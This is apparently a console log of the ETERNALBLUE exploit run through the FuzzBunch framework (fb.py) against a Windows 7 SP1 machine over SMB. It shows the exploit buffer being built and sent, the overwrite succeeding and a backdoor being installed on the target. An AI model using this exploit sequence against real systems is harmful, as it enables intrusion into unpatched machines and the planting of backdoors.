 [?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
0x00000020 69 63 65 20 50 61 63 6b 20 31 00 ice Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
C:\WINDOWS\system32\cmd.exe - python fb.py
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded